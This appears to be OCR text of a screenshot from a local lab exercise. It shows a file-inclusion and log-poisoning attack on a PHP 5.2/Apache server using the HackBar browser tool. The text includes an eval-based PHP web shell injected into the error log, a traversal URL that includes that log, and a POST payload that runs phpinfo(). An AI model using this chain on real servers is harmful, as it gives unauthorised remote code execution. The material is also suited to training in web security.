 phpinfo()
192.168.10.150/1.php/?name=../Apache/logs/error.log
[Thu Dec 01 10:51:46.763956 2022] [core:warn] [pid 3432:tid 812] AH00098: pid file C:/tool/PHPTutorial/Apache/logs/httpd.pid overwritten -- Unclean shutdown of previous Apache run? [Thu Dec 01
10:51:47.990103 2022] [mpm_winnt:notice] [pid 3432:tid 812] AH00455: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17 configured -- resuming normal operations [Thu Dec 01 10:51:47.990103 2022]
[mpm_winnt:notice] [pid 3432:tid 812] AH00456: Server built: Jul 1 2016 16:42:20 [Thu Dec 01 10:51:47.990103 2022] [core:notice] [pid 3432:tid 812] AH00094: Command line: 'C:\\tool\\PHPTutorial\\Apache
\\bin\\httpd.exe -d C:/tool/PHPTutorial/Apache' [Thu Dec 01 10:51:47.990103 2022] [mpm_winnt:notice] [pid 3432:tid 812] AH00418: Parent: Created child process 3436 [Thu Dec 01 10:51:49.063903 2022]
[mpm_winnt:notice] [pid 3436:tid 792] AH00354: Child: Starting 150 worker threads. [Thu Dec 01 10:52:59.277675 2022] [core:error] [pid 3436:tid 4036] (20024)The given path is misformatted or contained invalid
characters: [client 192.168.10.1:55966] AH00127: Cannot map GET /%3C?php%20@eval($_POST[123]);?%3E HTTP/1.1 to file [Thu Dec 01 10:53:50.194455 2022] [core:error] [pid 3436:tid 4036] (20024)The
given path is misformatted or contained invalid characters: [client 192.168.10.1:55984] AH00127: Cannot map GET /
PHP Version 5.2.17
php
System Windows NT DESKTOP-OD2JG4H 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-
sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual Directory enabled
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://192.168.10.150/1.php/?name=../Apache/logs/error.log
Split URL
Execute
Post data Referer User Agent Cookies Clear All
123=phpinfo();